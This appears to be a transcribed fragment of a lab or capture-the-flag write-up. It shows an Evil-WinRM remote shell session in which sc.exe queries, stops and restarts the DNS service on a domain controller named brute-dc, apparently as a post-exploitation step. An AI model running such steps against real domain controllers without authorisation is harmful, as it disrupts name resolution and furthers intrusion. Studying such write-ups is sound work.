 *Evil-WinRM* PS C:\Users\Tess\Documents> sc.exe query dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\Tess\Documents> sc.exe \\brute-dc stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×7530
*Evil-WinRM* PS C:\Users\Tess\Documents> sc.exe \\brute-dc start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2704
FLAGS :
*Evil-WinRM* PS C:\Users\Tess\Documents>